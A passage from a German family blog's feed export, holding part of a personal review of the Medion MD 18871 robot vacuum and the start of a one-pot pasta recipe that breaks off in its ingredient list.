auto;\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGefahrenzone zwischen den Stockwerken erkannt\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKkNFR2IEazuFUIL1R_xnaAljmmQdYvjhNJxz7oytkmz6BsqIO9Bqp60BCG5vpy_3Vg8KO-lNmcrZUan-rRQddcjeU3K3o8i8-bsO0ir1QTU2SRipEWa16i7e6a1nvn9cyZfitUaPh6w\/s3367\/20201122_154602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStaubbehälter \u0026amp; Staubfilter\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESehr gut finde ich zunächst das große Fassungsvermögen des Staubbehälters, der fasst insgesamt ein Volumen von 0,6 Litern. Und in der Praxis erweist sich das als sehr ordentlich. Der Saugroboter reinigt einige Tage und erst dann ist der Behälter voll und müsste entleert werden, ich mache das jeden Tag, vor allem auch den Filter. Der Medion 18871 ist übrigens Tierhaar und Allergiker optimiert, was mir sehr wichtig ist, denn meine Schwägerin, die regelmäßig zu Besuch kommt hat eine Katzenhaarallergie. Und ich habe ja gleich zwei Katzen im Haus, hier ist also gründlichste Reinigung angesagt. Daher lasse ich den Medion zwei Mal durchs Wohnzimmer laufen (und lasse die Katzen im Obergeschoss), bevor besagte Dame kommt und es klappt gut - bis auf ein bisschen Nasenkribbeln hat sie keine Probleme.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnd wenn ich so sehe, was sich in zwei bis drei Saugrunden alles in dem Behälter angesammelt hat und wie viel feiner Staub in der Filterabdeckung sitzt, muss ich sagen, dass der Medion seine Arbeit sehr gut macht. Von Staub, Tierhaaren und gröberen Verschmutzungen wie Krümeln und Katzenstreu wird alles akribisch abgesaugt.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1276\" data-original-width=\"2048\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidr7i9wUsWO_XllWOjIjvWQORUaJRU1auHVSC6Ykq1NSB1FoJiDnjos83dkUcTDzgiLlbhy2wnKnSdEqi5vnbi71T0tThIzUcMKnwnimpcCPc7d8u_ZWlGPIb5NpURtz30ckJameL_Khg\/w640-h398\/20201122_161544.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDer Medion saugt alles weg, auch große Schmutzpartikel\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1201\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ7wrJMz9h7R2FKrPnE6AXOiWYdk2KRplH92DFEMl_R9DoohRFijPIjO9s0-mIyUsbCeXy5xLe1IWKBBa8F0lDPg5EBwFh6-wa8StFJ6NbZsfeEqqipo-fy4IV3LkzzwXgUWhV4yg2LUo\/w235-h400\/20201122_161617.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"235\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFeinstaub in der Abdeckung des Filters souverän festgehalten\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESaugleistung:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDer Medion Saugroboter verfügt über eine mehrstufige Saugkraft, was bedeutet, dass ich die Saugleistung individuell einstellen und anpassen kann, je nachdem, was abgesaugt werden soll und wie schlimm das Drama ist. Und gerade auf Teppichen sammelt sich (zumindest bei uns) irgendwie immer am meisten an, hier scheinen die Tierhaare förmlich zu kleben. Daher war ich wirklich gespannt, wie der Medion sich schlägt. Dass der Roboter leistungsstark ist, merkt man spätestens hier, denn ich habe die Option die Saugleistung bis auf Stufe \"Max\" zu erhöhen und in dem Modus wird auch der Teppich gründlich abgesaugt und von Tierhaaren befreit. Gröber Schmutz wie Katzenstreu, Krümel und anderes sind für den Medion übrigens auch kein Problem, auch das verschwindet restlos und zuverlässig beim Absaugen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIm Vergleich dazu habe ich einen anderen Saugroboter, der zwar perfekt Staub und Haare wegsaugt, beim Katzenstreu aber an seine Grenzen stößt und die Körner mit den Seitenbürsten nur hin und her schleudert und nur per Zufallsprinzip einige aufsaugt.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003ENeben der Max-Stufe beim Medion gibt es noch weitere Stufen wie zum Beispiel den Eco Modus. In dem Modus werden Staub, Haare und kleine Krümel ebenfalls gut abgesaugt und der Medion ist dabei so leise, dass er mich auch im Homeoffice überhaupt nicht stört, wenn er um mich herum arbeitet. Auch unsere Haustiere stören sich nicht am Roboter, wenn er leise vor sich hin arbeitet, die Katzen finden ihn sogar sehr interessant :)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVHHjA-s90tngehHVD1rwVMbiUikgxCZU8lipsdIdkeYWho-ThSk2zJyXvZXsRQTsxcrXGXuA9X-GfBYxcPOJGFj0LB63yBDVJvdmc9u7VGbdsBcMTewdZxEF-fmg_qe3z2ijnydM3XS4\/s1792\/20201119_120115.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1792\" data-original-width=\"1766\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVHHjA-s90tngehHVD1rwVMbiUikgxCZU8lipsdIdkeYWho-ThSk2zJyXvZXsRQTsxcrXGXuA9X-GfBYxcPOJGFj0LB63yBDVJvdmc9u7VGbdsBcMTewdZxEF-fmg_qe3z2ijnydM3XS4\/w394-h400\/20201119_120115.jpg\" width=\"394\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEmilio hat keine Angst\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsjGjPbwMbSD3Pt2gPzRxvARyVdedTxbsPjFRInz3UlPR8h65YbowEef4BxgBxtcpAfP3RXB54pZLelNE46XqUdek-DIjxoqTGphLySRJjAtB6SOBCpuoG23QJ4STqFmnIzc2UIBemgoo\/s2048\/20201122_140032.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsjGjPbwMbSD3Pt2gPzRxvARyVdedTxbsPjFRInz3UlPR8h65YbowEef4BxgBxtcpAfP3RXB54pZLelNE46XqUdek-DIjxoqTGphLySRJjAtB6SOBCpuoG23QJ4STqFmnIzc2UIBemgoo\/w300-h400\/20201122_140032.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKater Kyrie inspiziert\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDer Medion Saugroboter hat übrigens eine Laufzeit von bis zu 90 Minuten. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ELast but not least - Fehlerbehebung wenn der Medion Saugroboter die Ladestation nicht findet\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENachdem der Roboter am Anfang seine Erkundungsfahrt gemacht und eine Karte des Erdgeschosses erstellt hat, habe ich ihn ins erste Stockwerk getragen und auch dort eine Karte erstellt. Das hat super geklappt und nach der Reinigung habe ich den Roboter wieder runter getragen. Nachdem er auch unten gereinigt hat, wollte ich ihn zur Ladestation schicken, was nicht geklappt hat. Der Roboter ist planlos durchs Wohnzimmer gefahren und konnte die Basis einfach nicht finden, auch nach mehreren Anläufen nicht. Ich habe alles versucht - Home Button in der App, Home Button auf dem Roboter, das Gerät auf die Ladestation stellen....Nichts hat funktioniert.\u003Cbr \/\u003E\u003Cbr \/\u003EDann fiel mir ein, dass während der Einrichtung in der App der Hinweis kam, dass man die Ladestation nicht verstellen sollte, da der Saugroboter sie danach nicht mehr findet. Sollte man das trotzdem gemacht haben (so wie ich, ich habe dummerweise den Roboter UND die Ladestation nach oben geschleppt), muss man einfach eine neue Erkundungstour starten, damit der Medion Roboter sich wieder mit der Ladestation verbindet. Das habe ich gemacht und jetzt läuft alles einwandfrei und mein fleißiger Helfer fährt nach dem Absaugen fleißig wieder alleine zum Aufladen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9EMx4B5Sa9LFSNtiO89GijFewFQyF9pHX4yaxvqDg1e-RYYRh9HeXwkXdNmF7QdZ4vwCU2r_G8RBgLYUDKZ-EjmTk3nQOkpbz8Q6mE300ximzv4EBX7HBS6p4mxtm1_0RClEme00Sjw\/s1251\/Screenshot_20201126-112128_MEDION+Cronos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh99nV3jI2kn7eYVinZs1e_HDrJFhmn9hrUGbc0DYrODptpg6J4_aY4cjxjxweIbWlgGNpQV0QRDLOMCrIcqPRcgzGqp2MqfsM1HvS_ODHFTPnAZLSuo7PzuiDzhLHi5AfaB0NMSasWpU\/s720\/Screenshot_20201126-110931_MEDION+Cronos.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"543\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh99nV3jI2kn7eYVinZs1e_HDrJFhmn9hrUGbc0DYrODptpg6J4_aY4cjxjxweIbWlgGNpQV0QRDLOMCrIcqPRcgzGqp2MqfsM1HvS_ODHFTPnAZLSuo7PzuiDzhLHi5AfaB0NMSasWpU\/s320\/Screenshot_20201126-110931_MEDION+Cronos.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHinweis in der App\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1251\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9EMx4B5Sa9LFSNtiO89GijFewFQyF9pHX4yaxvqDg1e-RYYRh9HeXwkXdNmF7QdZ4vwCU2r_G8RBgLYUDKZ-EjmTk3nQOkpbz8Q6mE300ximzv4EBX7HBS6p4mxtm1_0RClEme00Sjw\/w231-h400\/Screenshot_20201126-112128_MEDION+Cronos.jpg\" width=\"231\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFazit zum Medion MD 18871 Test:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIch bin mehr als zufrieden mit den Reinigungsergebnissen und der Handhabung des Medion MD 18871. Die Einrichtung und Bedienung ist einfach und ich kann per App genau festlegen, wo abgesaugt werden soll. So kann ich auf die Schnelle mal eben einen gerade verschmutzten Bereich absaugen lassen, ohne den großen Staubsauger bemühen zu müssen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EMittlerweile saugt unser kleiner Roboter täglich ab, manchmal auch mehrfach, und das erledigt er wirklich zuverlässig - sowohl Katzenhaare, Krümel, Staub als auch größerer Schmutz wie Katzenstreu verschwinden restlos im Schmutzbehälter (das Team Kater schleudert die Körnchen mit Vorliebe durchs ganze Haus....). Ebenso Chips-Keks- und sonstige Krümel, die meine Kinder durchs ganze Haus schleudern, von Sand und Schmutz, der ungebremst ins Haus transportiert wird ganz zu schweigen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIch kann es mir kaum noch vorstellen, ohne Saugroboter zu sein. Insgesamt sind sie eine sehr große Arbeitserleichterung, insbesondere der Medion MD 18871 mit seiner smarten Steuerung, die ich von überall starten und regeln kann, angefangen vom Bereich, der abgesaugt werden soll oder der Saugkraft. Während der Medion seine Arbeit erledigt, kann ich mich anderen Dingen widmen und ausruhen, arbeiten oder meinen Kindern widmen.\u003Cbr \/\u003E\u003Cbr \/\u003EDie Familie ist übrigens genauso glücklich über den Einzug unseres Helfers wie ich, denn seitdem müssen die Kids kaum noch absaugen, höchstens abwechselnd mal die Treppen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EHabt Ihr einen Saugroboter? Wäre das eine Option für Euch?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cimg src=\"https:\/\/vg01.met.vgwort.de\/na\/d0424dc5f7ca4ca7adad2c8389dbf55d\" width=\"1\" height=\"1\" alt=\"\"\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/6790285468118645585\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/11\/medion-saugroboter-md-18871-mit.html#comment-form","title":"4 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/6790285468118645585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/6790285468118645585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/11\/medion-saugroboter-md-18871-mit.html","title":"MEDION Saugroboter MD 18871 mit intelligenter Lasernavigation im Test "}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpGSFd7kBDB4In6jklvsKAUlnH6ioxcT10_pQVl398Uy1DLBhpQlJvbOGDPdtCk4hMI-AY5C_F_OyL4Uxplc09ZZ5mtq9Q9SwcVjOZm4UJuQ7gziU3eViAZUrttsBTBlseNlKdSOL1Ec\/s72-w640-h546-c\/20201122_145044.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-2283801969428909975"},"published":{"$t":"2020-11-15T20:01:00.010+01:00"},"updated":{"$t":"2020-12-07T13:18:27.659+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foodblog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"One Pot Pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rezepte Prep and Cook"}],"title":{"type":"text","$t":"Schnelle One Pot Pasta mit Hackfleisch aus der Prep and Cook"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWerbung wegen Markennennung\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIch hatte es schon vor einer Weile versprochen, bislang aber nicht geschafft, das Rezept für meine One Pot Pasta mit Hackfleisch für Euch online zu stellen. Aber lieber spät als nie, ich habe gerade gestern eine One Pot Pasta mit Hackfleisch für meine Kinder gekocht, na ja eigentlich eher von der\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.amazon.de\/gp\/product\/B00OAXFNQ4?ie=UTF8\u0026amp;tag=sesat-21\u0026amp;camp=1638\u0026amp;linkCode=xm2\u0026amp;creativeASIN=B00OAXFNQ4\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPrep \u0026amp; Cook von Krups\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;kochen lassen, nachdem ich alle Zutaten in den Topf gepackt habe. Natürlich könnt Ihr das Rezept auch ganz einfach in einem Topf auf dem Herd nachkochen.\u003Cbr \/\u003E\u003Cbr \/\u003EIch bereite gerne und häufig One Pot Gerichte zu, da dies einfach und super schnell geht, man aber trotzdem mit frischen Zutaten eine gesunde und ausgewogene Mahlzeit auf den Tisch bringen kann, ohne zu fertiger Tiefkühlkost \u0026amp; Co. greifen zu müssen. Ich habe drei Kinder, bin berufstätig und gehe unter zwischen meinen vielen Terminen, da muss häufig ganz auf die Schnelle ein leckeres Gericht gezaubert werden.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0g-J-VMi6D3lCJXTfApu0-d5U6hzlZfy_1bpETjHu5hgF-BjtDxIeH6HvH7ep82Ql5QTISH48eflEphLDgoIy1vHXh6NErc3AWKUxF-sxFe7DQ2coG67y6hNTTohqLnT8UolNPFhNQDg\/s2028\/20200511_145806.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1674\" data-original-width=\"2028\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0g-J-VMi6D3lCJXTfApu0-d5U6hzlZfy_1bpETjHu5hgF-BjtDxIeH6HvH7ep82Ql5QTISH48eflEphLDgoIy1vHXh6NErc3AWKUxF-sxFe7DQ2coG67y6hNTTohqLnT8UolNPFhNQDg\/w640-h528\/20200511_145806.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOne Pot Pasta vegetarisch mit Tomaten und Basilikum aus dem Wok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGanz klarer Favorit bei den schnellen Gerichten aus einem Topf ist dabei die One Pot Pasta. Das Tolle daran: Alles, sprich Nudeln und alle Zutaten köcheln in einem Topf vor sich hin und alles verbindet sich super und deutlich besser, als würdet Ihr alles extra und in separaten Töpfen kochen. Das schmeckt man, denn die Pasta köchelt die ganze Zeit in den verschiedenen Aromen vor sich hin. Außerdem könnt Ihr Eure One Pot Pasta nach Lust und Laune variieren und verändern, je nachdem worauf Ihr gerade Lust habt oder was Ihr gerade an Zutaten im Haus habt. Ich habe schon etliche One Pot Pasta Variationen ausprobiert, angefangen von verschiedenen Nudelsorten wie Spaghetti, Penne oder glutenfreien Nudeln bis hin zu Variationen mit oder ohne Fleisch, vegetarisch bis hin zu vegan - alles ist möglich und man kann hier richtig kreativ werden.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECremige One Pot Pasta mit Hackfleisch\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EIch habe gestern meine One Pot Pasta mit Hackfleisch in der Prep zubereitet, die einer der Favoriten meiner Kinder und einiger meiner Gäste ist und nach der immer wieder gefragt wird. Das Schöne dabei: Die Pasta schmeckt mega und für die Vorbereitung braucht Ihr nur ein paar Minuten. Das Rezept könnt Ihr natürlich auch ohne Hack nachkochen oder das Fleisch durch eine vegetarische Variante ersetzen, das habe ich auch schon gemacht und es wurde für sehr gut befunden.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EZutaten One Pot Pasta Hackfleisch auf einen Blick:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxOJs_EL2cfaiIy5ZAHBnYBqxmAMr2gfpLW_sAlM2eFHTyrVKpNmkM0NmSAKOblDkg98RP7uJ9mu0oiIyHWmuXIMzwQ4uYBoQknDoPbueR-wOjYpjbUObLeUAKF7KeOl5kDWwt5MP1aqI\/s2048\/20200131_180316.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1792\" data-original-width=\"2048\" height=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxOJs_EL2cfaiIy5ZAHBnYBqxmAMr2gfpLW_sAlM2eFHTyrVKpNmkM0NmSAKOblDkg98RP7uJ9mu0oiIyHWmuXIMzwQ4uYBoQknDoPbueR-wOjYpjbUObLeUAKF7KeOl5kDWwt5MP1aqI\/w640-h560\/20200131_180316.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EFür die Pasta benötigt Ihr\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E500 Gramm Rinderhack\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E300 - 400 Gramm Hörnchennudeln\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E1 Becher Sahne\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E1 Glas Tomatensauce\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E1\/2 Packung Mozzarella\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E8 Cherry Tomaten, halbiert\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E50 Gramm Grana Padano\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E2 EL rotes Pesto\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E400 ml Gemüsebrühe\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOlivenöl zum 